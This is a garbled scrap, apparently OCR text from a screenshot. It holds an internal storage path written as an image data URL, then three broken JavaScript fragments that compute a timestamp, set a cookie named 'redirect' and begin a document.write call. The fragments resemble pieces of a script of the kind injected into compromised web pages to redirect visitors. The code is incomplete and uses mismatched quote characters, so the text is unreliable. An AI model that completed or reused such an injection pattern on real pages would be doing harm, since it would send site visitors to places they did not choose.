
e=Math.floor(Date.now()/1e3+86400),date=new Date((new
e=»redirect=»+time+»; path=/;
.write(»)}